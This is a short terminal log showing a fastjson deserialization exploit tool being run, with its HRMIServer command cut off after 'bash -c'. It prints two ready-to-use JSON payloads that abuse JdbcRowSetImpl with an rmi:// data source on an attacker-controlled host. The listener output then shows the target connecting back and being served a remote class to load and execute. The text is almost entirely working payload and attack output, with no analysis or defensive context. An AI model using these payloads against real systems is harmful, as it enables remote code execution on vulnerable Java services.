 D:\ \exphub-master\fastjson>java -cp fastjson_tool.jar fastjson.HRMISer
ver 192.168.1.19 9999 "bash -c
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.1.19:9999/Object","autoCommit":tr
ue}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRo
wSetImpl","dataSourceName":"rmi://192.168.1.19:9999/Object","autoCommit":true}}
[-] Opening JRMP listener on 9999
[-] Have connection from /192.168.1.19:50891
[-] Reading message...
[-] Is RMI.lookup call for Object 2
[-] Sending remote classloading stub targeting http://192.168.1.19:9999/Object.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by fastjson.HRMIServer (file:/D:/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8/Tools/%e6%bc%8f
%e6%b4%9e%e5%88%a9%e7%94%a8%e5%b7%a5%e5%85%b7/%e4%b8%ad%e9%97%b4%e4%bb%b6%e6%bc%8f%e6%b4%9e%e5%88%a9%e7%94%a8%e8%84%9a%e
6%9c%ac%e9%9b%86%e5%90%88/exphub-master/fastjson/fastjson_tool.jar) to field java.rmi.server.RemoteObject.ref
WARNING: Please consider reporting this to the maintainers of fastjson.HRMIServer
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
[-] Closing connection
[*] Have connection from /192.168.1.19:50892 /Object.class
[-] send payload done and exit.